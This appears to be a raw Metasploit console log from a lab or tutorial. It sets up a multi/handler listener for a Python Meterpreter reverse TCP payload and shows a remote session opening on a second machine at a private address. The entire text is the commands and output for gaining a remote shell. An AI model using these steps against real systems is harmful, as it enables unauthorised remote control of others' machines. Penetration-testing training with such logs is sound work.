 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (python/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > set lhost 192.168.100.4
lhost => 192.168.100.4
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.100.4:4444
[*] Sending stage (53755 bytes) to 192.168.100.3
[*] Meterpreter session 1 opened (192.168.100.4:4444 -> 192.168.100.3:49163) at 2020-05-10 00:10:42 +0800
meterpreter >